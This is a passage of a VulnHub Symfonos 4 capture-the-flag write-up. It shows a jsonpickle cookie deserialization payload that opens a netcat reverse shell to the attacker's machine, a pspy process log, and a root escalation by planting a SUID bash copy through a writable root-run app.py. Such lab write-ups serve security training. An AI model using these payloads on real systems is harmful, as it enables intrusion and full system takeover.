┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot] └─# echo -n eyJweS9vYmplY3QiOiAiYXBwLlVzZXIiLCAidXNlcm5hbWUiOiAiUG9zZWlkb24ifQ== | base64 -d {"py/object": "app.User", "username": "Poseidon"} - Create payload
1
{"py/object": "__main__.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["nc 192.168.110.4 4444 -e /bin/bash"]}, null, null, null]} - Encode Payload

- Replace cookie w/ our payload

- Decode it
- Root Flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37
cd /root ls proof.txt cat proof.txt Congrats on rooting symfonos:4! ~ ~ ~ w W w ~ \ | / ~ ~ ~ ~ \.|./ ~ | ~ ~ | ~ o ~ .:.:.:. | ~ ~ wwWWWww // ~ ((c ))"""(( //| ~ o /\/\(( (( 6 6 )) // | ~ (d d (( )))^((( // | o / / c((-(((')))-.// | ~ /===/ `) (( )))(( ,_/ |~ ~ /o o/ / c((( (()) | | ~ ~ ~ `~`^ / c ((( )) | | ~ /c c((( ( | ~ | ~ ~ / c ((( . | | ~ ~ / c c ((^^^^^^`\ ~ | ~ ~ |c c c c((^^^ ^^^`\ | ~ \ c c c(^^^^^^^^`\ | ~ ~ `\ c c c;`\^^^^^./ | ~ `\c c c ;/^^^^^/ | ~ ~ ~ `\ c c /^^^^/' ~ | ~ ~ `;c |^^/' o .-. ,' c c//^\\ ~ ~ ( @ `.`c -///^\\\ ~ ~ \ -` c__/|/ \| ~ `---' ' ~ ' ~ ~ ~ ~ ~ ~ Contact me via Twitter @zayotic to give feedback!
Root - Via Misconfigured Web Application
- Since we have write access to
/opt/codedirectory, we can replace/opt/code/app.pyw/ a python script that will create root shell - Exploit
- After about 25mins, gunicorn command is executed again &
rootbashis created1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855 ██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2022/02/06 00:53:31 CMD: UID=0 PID=96 | 2022/02/06 00:53:31 CMD: UID=0 PID=9 | 2022/02/06 00:53:31 CMD: UID=1000 PID=845 | ./pspy32 2022/02/06 00:53:31 CMD: UID=0 PID=838 | 2022/02/06 00:53:31 CMD: UID=0 PID=8 | 2022/02/06 00:53:31 CMD: UID=1000 PID=773 | -bash 2022/02/06 00:53:31 CMD: UID=1000 PID=772 | sshd: poseidon@pts/2 2022/02/06 00:53:31 CMD: UID=0 PID=766 | sshd: poseidon [priv] 2022/02/06 00:53:31 CMD: UID=1000 PID=763 | -bash 2022/02/06 00:53:31 CMD: UID=1000 PID=762 | sshd: poseidon@pts/1 2022/02/06 00:53:31 CMD: UID=0 PID=756 | sshd: poseidon [priv] 2022/02/06 00:53:31 CMD: UID=1000 PID=751 | bash 2022/02/06 00:53:31 CMD: UID=1000 PID=742 | (sd-pam) 2022/02/06 00:53:31 CMD: UID=1000 PID=741 | /lib/systemd/systemd --user 2022/02/06 00:53:31 CMD: UID=33 PID=739 | su poseidon 2022/02/06 00:53:31 CMD: UID=33 PID=738 | /bin/bash 2022/02/06 00:53:31 CMD: UID=33 PID=737 | python -c import pty;pty.spawn("/bin/bash") 2022/02/06 00:53:31 CMD: UID=33 PID=708 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=33 PID=707 | bash 2022/02/06 00:53:31 CMD: UID=33 PID=706 | sh -c nc 192.168.110.4 4444 -e /bin/bash 2022/02/06 00:53:31 CMD: UID=33 PID=701 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=33 PID=700 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=33 PID=699 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=33 PID=698 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=33 PID=697 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=0 PID=651 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 00:53:31 CMD: UID=0 PID=650 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 00:53:31 CMD: UID=0 PID=649 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 00:53:31 CMD: UID=0 PID=6 | 2022/02/06 00:53:31 CMD: UID=0 PID=59 | 2022/02/06 00:53:31 CMD: UID=0 PID=49 | 2022/02/06 00:53:31 CMD: UID=0 PID=48 | 2022/02/06 00:53:31 CMD: UID=0 PID=461 | /usr/sbin/apache2 -k start 2022/02/06 00:53:31 CMD: UID=0 PID=455 | /usr/sbin/sshd -D 2022/02/06 00:53:31 CMD: UID=107 PID=454 | /usr/sbin/mysqld 2022/02/06 00:53:31 CMD: UID=0 PID=4 | 2022/02/06 00:53:31 CMD: UID=0 PID=392 | /sbin/agetty -o -p -- \u --noclear tty1 linux 2022/02/06 00:53:31 CMD: UID=0 PID=388 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 00:53:31 CMD: UID=0 PID=343 | /lib/systemd/systemd-logind 2022/02/06 00:53:31 CMD: UID=0 PID=342 | /usr/sbin/anacron -d -q -s 2022/02/06 00:53:31 CMD: UID=0 PID=341 | /usr/sbin/rsyslogd -n -iNONE 2022/02/06 00:53:31 CMD: UID=0 PID=340 | /sbin/wpa_supplicant -u -s -O /run/wpa_supplicant 2022/02/06 00:53:31 CMD: UID=104 PID=339 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only 2022/02/06 00:53:31 CMD: UID=0 PID=338 | /usr/sbin/cron -f 2022/02/06 00:53:31 CMD: UID=0 PID=329 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 00:53:31 CMD: UID=0 PID=301 | 2022/02/06 00:53:31 CMD: UID=0 PID=300 | 2022/02/06 00:53:31 CMD: UID=0 PID=30 | 2022/02/06 00:53:31 CMD: UID=0 PID=3 | 2022/02/06 00:53:31 CMD: UID=0 PID=29 | 2022/02/06 00:53:31 CMD: UID=0 PID=28 | 2022/02/06 00:53:31 CMD: UID=0 PID=27 | 2022/02/06 00:53:31 CMD: UID=0 PID=26 | 2022/02/06 00:53:31 CMD: UID=0 PID=25 | 2022/02/06 00:53:31 CMD: UID=0 PID=24 | 2022/02/06 00:53:31 CMD: UID=0 PID=23 | 2022/02/06 00:53:31 CMD: UID=101 PID=222 | /lib/systemd/systemd-timesyncd 2022/02/06 00:53:31 CMD: UID=0 PID=22 | 2022/02/06 00:53:31 CMD: UID=0 PID=213 | /lib/systemd/systemd-udevd 2022/02/06 00:53:31 CMD: UID=0 PID=21 | 2022/02/06 00:53:31 CMD: UID=0 PID=20 | 2022/02/06 00:53:31 CMD: UID=0 PID=2 | 2022/02/06 00:53:31 CMD: UID=0 PID=194 | /lib/systemd/systemd-journald 2022/02/06 00:53:31 CMD: UID=0 PID=19 | 2022/02/06 00:53:31 CMD: UID=0 PID=18 | 2022/02/06 00:53:31 CMD: UID=0 PID=107 | 2022/02/06 00:53:31 CMD: UID=0 PID=104 | 2022/02/06 00:53:31 CMD: UID=0 PID=101 | 2022/02/06 00:53:31 CMD: UID=0 PID=10 | 2022/02/06 00:53:31 CMD: UID=0 PID=1 | /sbin/init 2022/02/06 00:53:53 CMD: UID=1000 PID=853 | -bash 2022/02/06 00:53:58 CMD: UID=1000 PID=855 | -bash 2022/02/06 00:53:58 CMD: UID=1000 PID=856 | -bash 2022/02/06 00:53:58 CMD: UID=1000 PID=857 | -bash 2022/02/06 00:54:00 CMD: UID=0 PID=858 | 2022/02/06 00:55:07 CMD: UID=1000 PID=872 | -bash 2022/02/06 00:55:07 CMD: UID=1000 PID=873 | -bash 2022/02/06 00:55:08 CMD: UID=1000 PID=874 | -bash 2022/02/06 00:55:12 CMD: UID=0 PID=875 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 00:55:12 CMD: UID=0 PID=876 | /bin/sh /sbin/dhclient-script 2022/02/06 00:55:12 CMD: UID=0 PID=877 | /bin/sh /sbin/dhclient-script 2022/02/06 00:55:12 CMD: UID=0 PID=878 | /bin/sh /sbin/dhclient-script 2022/02/06 00:55:12 CMD: UID=0 PID=879 | /bin/sh /sbin/dhclient-script 2022/02/06 00:55:30 CMD: UID=1000 PID=880 | -bash 2022/02/06 00:55:33 CMD: UID=1000 PID=881 | -bash 2022/02/06 00:57:29 CMD: UID=0 PID=882 | /usr/sbin/anacron -d -q -s 2022/02/06 00:57:29 CMD: UID=0 PID=883 | /bin/sh -c run-parts --report /etc/cron.weekly 2022/02/06 00:57:29 CMD: UID=0 PID=884 | run-parts --report /etc/cron.weekly 2022/02/06 00:57:29 CMD: UID=0 PID=885 | /bin/sh /etc/cron.weekly/0anacron 2022/02/06 00:57:29 CMD: UID=0 PID=887 | run-parts --report /etc/cron.weekly 2022/02/06 00:57:29 CMD: UID=0 PID=886 | anacron -u cron.weekly 2022/02/06 00:57:49 CMD: UID=0 PID=888 | 2022/02/06 00:59:41 CMD: UID=0 PID=889 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 00:59:41 CMD: UID=0 PID=890 | /bin/sh /sbin/dhclient-script 2022/02/06 00:59:41 CMD: UID=0 PID=891 | /bin/sh /sbin/dhclient-script 2022/02/06 00:59:41 CMD: UID=0 PID=892 | /bin/sh /sbin/dhclient-script 2022/02/06 00:59:41 CMD: UID=0 PID=893 | /bin/sh /sbin/dhclient-script 2022/02/06 01:01:38 CMD: UID=1000 PID=894 | -bash 2022/02/06 01:02:29 CMD: UID=0 PID=896 | /sbin/init 2022/02/06 01:02:29 CMD: UID=0 PID=895 | /usr/sbin/anacron -d -q -s 2022/02/06 01:02:29 CMD: UID=0 PID=897 | /bin/sh -c run-parts --report /etc/cron.monthly 2022/02/06 01:02:29 CMD: UID=0 PID=898 | run-parts --report /etc/cron.monthly 2022/02/06 01:02:29 CMD: UID=0 PID=899 | /bin/sh /etc/cron.monthly/0anacron 2022/02/06 01:03:01 CMD: UID=0 PID=901 | 2022/02/06 01:03:39 CMD: UID=0 PID=902 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 01:03:39 CMD: UID=0 PID=903 | /bin/sh /sbin/dhclient-script 2022/02/06 01:03:39 CMD: UID=0 PID=904 | /bin/sh /sbin/dhclient-script 2022/02/06 01:03:39 CMD: UID=0 PID=905 | ip -4 addr change 192.168.110.17/255.255.255.0 broadcast 192.168.110.255 valid_lft 600 preferred_lft 600 dev enp0s3 label enp0s3 2022/02/06 01:03:39 CMD: UID=0 PID=906 | /bin/sh /sbin/dhclient-script 2022/02/06 01:08:12 CMD: UID=0 PID=907 | 2022/02/06 01:08:24 CMD: UID=0 PID=908 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 01:08:24 CMD: UID=0 PID=909 | /bin/sh /sbin/dhclient-script 2022/02/06 01:08:24 CMD: UID=0 PID=910 | /bin/sh /sbin/dhclient-script 2022/02/06 01:08:24 CMD: UID=0 PID=911 | /bin/sh /sbin/dhclient-script 2022/02/06 01:08:24 CMD: UID=0 PID=912 | /bin/sh /sbin/dhclient-script 2022/02/06 01:09:01 CMD: UID=0 PID=913 | /usr/sbin/CRON -f 2022/02/06 01:09:01 CMD: UID=0 PID=914 | /usr/sbin/CRON -f 2022/02/06 01:09:01 CMD: UID=0 PID=915 | /sbin/init 2022/02/06 01:09:01 CMD: UID=0 PID=919 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=918 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=917 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=916 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=920 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=921 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=922 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=924 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=923 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=925 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=926 | /bin/sh /usr/sbin/phpquery -V 2022/02/06 01:09:01 CMD: UID=0 PID=927 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=929 | /bin/sh -e /usr/lib/php/sessionclean 2022/02/06 01:09:01 CMD: UID=0 PID=958 | find /proc/699/fd -ignore_readdir_race -lname 2022/02/06 01:11:51 CMD: UID=1000 PID=965 | -bash 2022/02/06 01:12:48 CMD: UID=0 PID=966 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 01:12:48 CMD: UID=0 PID=967 | /bin/sh /sbin/dhclient-script 2022/02/06 01:12:48 CMD: UID=0 PID=968 | /bin/sh /sbin/dhclient-script 2022/02/06 01:12:48 CMD: UID=0 PID=969 | /bin/sh /sbin/dhclient-script 2022/02/06 01:12:48 CMD: UID=0 PID=970 | /bin/sh /sbin/dhclient-script 2022/02/06 01:13:24 CMD: UID=0 PID=971 | 2022/02/06 01:15:25 CMD: UID=1000 PID=972 | -bash 2022/02/06 01:15:27 CMD: UID=1000 PID=973 | -bash 2022/02/06 01:15:30 CMD: UID=1000 PID=975 | -bash 2022/02/06 01:15:30 CMD: UID=1000 PID=976 | -bash 2022/02/06 01:15:30 CMD: UID=1000 PID=977 | -bash 2022/02/06 01:15:30 CMD: UID=1000 PID=978 | -bash 2022/02/06 01:16:16 CMD: UID=1000 PID=979 | -bash 2022/02/06 01:16:25 CMD: UID=1000 PID=980 | -bash 2022/02/06 01:16:46 CMD: UID=0 PID=986 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2022/02/06 01:16:46 CMD: UID=0 PID=987 | /bin/sh /sbin/dhclient-script 2022/02/06 01:16:46 CMD: UID=0 PID=988 | /bin/sh /sbin/dhclient-script 2022/02/06 01:16:46 CMD: UID=0 PID=989 | /bin/sh /sbin/dhclient-script 2022/02/06 01:16:46 CMD: UID=0 PID=990 | /bin/sh /sbin/dhclient-script 2022/02/06 01:17:01 CMD: UID=0 PID=991 | /usr/sbin/CRON -f 2022/02/06 01:17:01 CMD: UID=0 PID=992 | /usr/sbin/CRON -f 2022/02/06 01:17:01 CMD: UID=0 PID=993 | /bin/sh -c cd / && run-parts --report /etc/cron.hourly 2022/02/06 01:17:58 CMD: UID=0 PID=999 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 01:17:58 CMD: UID=0 PID=1000 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 01:17:58 CMD: UID=0 PID=1002 | cp /bin/bash /tmp/rootbash 2022/02/06 01:17:58 CMD: UID=0 PID=1001 | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash 2022/02/06 01:17:58 CMD: UID=0 PID=1003 | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash 2022/02/06 01:18:35 CMD: UID=0 PID=1004 | 2022/02/06 01:19:32 CMD: UID=1000 PID=1005 | -bash ... ... 2022/02/06 01:46:22 CMD: UID=0 PID=1132 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 01:46:23 CMD: UID=0 PID=1133 | /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app 2022/02/06 01:46:23 CMD: UID=0 PID=1135 | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash 2022/02/06 01:46:23 CMD: UID=0 PID=1134 | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash 2022/02/06 01:46:23 CMD: UID=0 PID=1136 | sh -c cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash- 00:53:31: gunicorn is executed
- 01:17:58: gunicorn is executed again, creating rootbash
- 01:46:22: gunicorn is executed
- However, I am unsure why it gunicorn was executed repeatedly, I added
import os os.system("cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash")toapp.pyand proceed to do the other exploit (JsonPickle), when I was done w/ the JsonPickle exploit, I found out that/tmp/rootbashis created, did not physically restart the VM.

- Root shell obtained
This post is licensed under CC BY 4.0 by the author.

